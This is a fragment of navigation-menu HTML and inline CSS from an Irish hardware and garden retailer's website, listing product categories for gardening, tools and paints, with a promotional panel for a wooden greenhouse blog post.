href="https://www.lenehans.ie/gardening/garden-power-tools/pressure-washers.html" ><span class="name">Pressure Washers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare.html"  class="" ><span class="name">Chemicals &amp; Lawncare</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/weedkillers.html" ><span class="name">Weedkillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/lawncare.html" ><span class="name">Lawncare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mosskiller.html" ><span class="name">Moss, Algae &amp; Patio Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/compost.html" ><span class="name">Compost</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-feeding.html" ><span class="name">Plant Feeding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mould-killer.html" ><span class="name">Mould Killer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/gas-propane-cartridge.html" ><span class="name">Gas / Propane Cartridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-insecticide.html" ><span class="name">Plant Insecticide</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/chemicals-lawncare/eco-friendly-producrs.html" ><span class="name">Eco Friendly Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds.html"  class="" ><span class="name">Garden Seeds &amp; Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/vegetable-seeds.html" ><span class="name">Vegetable Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-seeds.html" ><span class="name">Flower Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/herb-seeds.html" ><span class="name">Herb Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-bulbs.html" ><span class="name">Flower Bulbs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/fun-to-grow-children-s-seeds.html" ><span class="name">Fun To Grow Children&#039;s Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seed-potatoes-roosters-and-shallots.html" ><span class="name">Seed Potatoes, Roosters and Shallots</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/fruit-seeds.html" ><span class="name">Fruit Seeds </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seeds-for-butterflies-bees.html" ><span class="name">Seeds for Butterflies &amp; Bees </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance.html"  class="" ><span class="name">Garden Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/watering-equipment.html" ><span class="name">Watering Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/pots-growing-essentials.html" ><span class="name">Pots &amp; Growing Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gloves-wellies.html" ><span class="name">Garden Workwear &amp; Comfort</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/drain-cleaners.html" ><span class="name">Drain Cleaners &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/netting-wire.html" ><span class="name">Netting &amp; Garden Support</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/general-maintenance-storage.html" ><span class="name">General Maintenance &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/lawnmower-trimmer-spares.html" ><span class="name">Lawnmower &amp; Trimmer Spares</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/bird-food.html" ><span class="name">Bird Care &amp; Wildlife</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gardening-tools-accessories-for-kids.html" ><span class="name">Gardening Tools &amp; Accessories for Kids</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque.html"  class="" ><span class="name">Outdoor Living</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-storage.html" ><span class="name">Garden Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-lighting.html" ><span class="name">Garden Lighting</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/decking-tiles-fencing.html" ><span class="name">Decking Tiles &amp; Fencing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-ornaments.html" ><span class="name">Garden Decor &amp; Ornaments </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/barbeques.html" ><span class="name">Barbeques &amp; Outdoor Cooking </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/outdoor-heating.html" ><span class="name">Outdoor Heating</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-furniture.html" ><span class="name">Garden Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/topiary.html" ><span class="name">Topiary</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/camping-equipment.html" ><span class="name">Camping Equipment</span></a></div></li></ul></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-3"><style>
    .garden-megamenu-promo {
        background: #F8F8F8;      /* updated background */
        padding: 16px 18px;
        width: 100%;             
        max-width: none;         
        box-sizing: border-box;
        font-family: inherit;
        border-radius: 6px;
        margin: 0;               
    }

    /* Match the right-column background to remove visible gaps */
    .ox-megamenu-block-right {
        background: #F8F8F8 !important;
    }

    .garden-megamenu-promo__link {
        display: block;
        text-decoration: none;
        color: #333;
    }

    .garden-megamenu-promo__image-wrapper {
        margin-bottom: 10px;
        text-align: center;
    }

    /* Image = 220x220 with rounded edges */
    .garden-megamenu-promo__image-wrapper img {
        width: 220px;
        height: 220px;
        object-fit: cover;
        border-radius: 8px;
        display: block;
        margin: 0 auto;
    }

    .garden-megamenu-promo__title {
        font-size: 16px;
        font-weight: 700;
        margin: 0 0 6px 0;
        line-height: 1.3;
        color: #333;
    }

    .garden-megamenu-promo__text {
        font-size: 13px;
        line-height: 1.4;
        margin: 0 0 8px 0;
        color: #555;
    }

    .garden-megamenu-promo__cta {
        font-size: 13px;
        font-weight: 700;
        color: #5a2a83;
        text-decoration: underline;
    }
</style>

<div class="garden-megamenu-promo">
    <a class="garden-megamenu-promo__link"
       href="https://www.lenehans.ie/blog/why-this-wooden-greenhouse-is-a-must-have-for-all-gardens-–-in-stock-at-lenehansie">
       
        <div class="garden-megamenu-promo__image-wrapper">
            <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;650&#x20;650&quot;&#x20;width&#x3D;&quot;650&quot;&#x20;height&#x3D;&quot;650&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/magefan_blog/ator_1_.png" width="650" height="650" alt="Why This Wooden Greenhouse Is a Must-Have">
        </div>
        
        <h3 class="garden-megamenu-promo__title">
            Why This Wooden Greenhouse Is a Must-Have
        </h3>
        
        <p class="garden-megamenu-promo__text">
            Discover why this stunning greenhouse is essential for every garden and now in stock at Lenehans.ie.
        </p>
        
        <span class="garden-megamenu-promo__cta">Read more</span>
    </a>
</div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools.html"  class="level-top" ><span class="name">Tools</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools.html"  class="" ><span class="name">Hand Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/cutting-scraping-stripping.html" ><span class="name">Cutting, Scraping &amp; Stripping</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/building-maintenance-tools.html" ><span class="name">Building &amp; Maintenance Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/woodworking-tools.html" ><span class="name">Woodworking Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/demolition-tools.html" ><span class="name">Demolition Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/staple-guns.html" ><span class="name">Staple Guns &amp; Staples</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/tool-organization-work-equipment.html" ><span class="name"> Tool Organisation &amp; Work Equipment</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering.html" ><span class="name">Gas, Soldering &amp; Brazing Tools</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering/blow-torches.html" ><span class="name">Blow Torches</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels.html"  class="" ><span class="name">Measuring Tools,Tapes &amp; Levels</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-tapes.html" ><span class="name">Measuring Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-ruler.html" ><span class="name">Measuring Ruler</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/laser-spirit-levels.html" ><span class="name">Laser &amp; Spirit Levels</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/calipers.html" ><span class="name">Calipers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/voltage-measurer.html" ><span class="name">Voltage Measurer</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools.html"  class="" ><span class="name">Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/cutting-grinding-tools.html" ><span class="name">Cutting &amp; Grinding Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/drilling-tools.html" ><span class="name">Drilling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/generators-petrol-equipment.html" ><span class="name">Generators, Pumps &amp; Electrical Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/heat-guns.html" ><span class="name">Heat Guns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/sanders.html" ><span class="name">Sanders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/multi-tools.html" ><span class="name">Multi Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/power-tool-accessories.html" ><span class="name">Power Tool accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/impact-drivers.html" ><span class="name">Impact Drivers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear.html"  class="" ><span class="name">Workwear</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/footwear.html" ><span class="name">Footwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/headwear.html" ><span class="name">Headwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/clothing.html" ><span class="name">Clothing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/kneepads.html" ><span class="name">Knee Pads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/respirators-masks.html" ><span class="name">Respirators and Masks</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/goggles-and-eye-protection.html" ><span class="name">Goggles / Eye Protection</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints.html"  class="level-top" ><span class="name">Paints &amp; Decorating</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints.html"  class="" ><span class="name">Interior Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/dulux-colour-ranges.html" ><span class="name">Dulux Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/fleetwood-colour-range.html" ><span class="name">Fleetwood Colour Range</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/johnstones-colour-ranges.html" ><span class="name">Johnstones Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rust-oleum-paint.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rustins-paint-interior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/zinsser-paint.html" ><span class="name">Zinsser Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/exterior-paint.html"  class="" ><span class="name">Exterior Paint &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-weathershield.html" ><span class="name">Dulux Weathershield</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-exterior-satinwood.html" ><span class="name">Dulux Exterior Satinwood</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/fleetwood-weatherclad.html" ><span class="name">Fleetwood Weatherclad</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstones-leyland-masonry-paint.html" ><span class="name">Johnstones / Leyland Masonry Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-satin.html" ><span class="name">Johnstone&#039;s Exterior Satin</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-gloss.html" ><span class="name">Johnstone&#039;s Exterior Gloss</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/cuprinol-garden-shades.html" ><span class="name">Garden Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-undercoat.html" ><span class="name">Dulux Undercoat</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rust-oleum-paint-exterior.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rustins-paint-exterior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-high-gloss.html" ><span class="name">Dulux High Gloss</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-pain/outdoor-protection.html" ><span class="name">Outdoor Protection</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/spray-paints.html"  class="" ><span class="name">Spray Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/standard-spray-paints.html" ><span class="name">Standard Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/metallic-spray-paints.html" ><span class="name">Metallic Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/textured-finish-spray-paints.html" ><span class="name">Textured Finish Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/radiator-spray-paint.html" ><span class="name">Radiator, Stove &amp; BBQ Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/craft-hobby-spray-paint.html" ><span class="name">Craft &amp; Hobby Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/all-surface-spray-paints.html" ><span class="name">All Surface Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/vinyl-spray-paint.html" ><span class="name">Vinyl Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/rust-reformer-aersol.html" ><span class="name">Rust Reformer Aersol</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/fluorescent-spray-paints.html" ><span class="name">Fluorescent Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/crystal-clear-spray-paints.html" ><span class="name">Crystal Clear Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/appliance-spray-paints.html" ><span class="name">Appliance Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/primer-aersols.html" ><span class="name">Primer Aersols</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/line-marking-spray-paint.html" ><span class="name">Line Marking Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/decorative-spray-paints.html" ><span class="name">Decorative Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/painters-touch-spray-paints.html" ><span class="name">Painters Touch Spray Paints</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/stained-glass-effect-spray-paints.html" ><span class="name">Stained Glass Effect Spray Paints</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint.html"  class="" ><span class="name">Specialised Paint</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-pain/metal-care.html" ><span class="name">Metal Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/tile-paint.html" ><span class="name">Tile Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/floor-paint.html" ><span class="name">Floor Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/blackboard-paint.html" ><span class="name">Blackboard / Whiteboard Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/satin-black-paints.html" ><span class="name">Satin &amp; Matt Black Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/all-surface-paints.html" ><span class="name">All Surface Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/aluminum-paint.html" ><span class="name">Aluminum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/line-marking-paint.html" ><span class="name">Line Marking Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/problem-solving-paints.html" ><span class="name">Problem Solving Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/glitter-paint.html" ><span class="name">Glitter Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/metallic-paint.html" ><span class="name">Metallic Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/crackle-effect-paint.html" ><span class="name">Crackle Effect Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/heat-resistant-paint.html" ><span class="name">Heat Resistant Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/neon-paint.html" ><span class="name">Neon Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/colour-restorer.html" ><span class="name">Colour Restorer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/craft-and-project-paint.html" ><span class="name">Craft Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers.html"  class="" ><span class="name">Decorating Tools &amp; Sundries</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 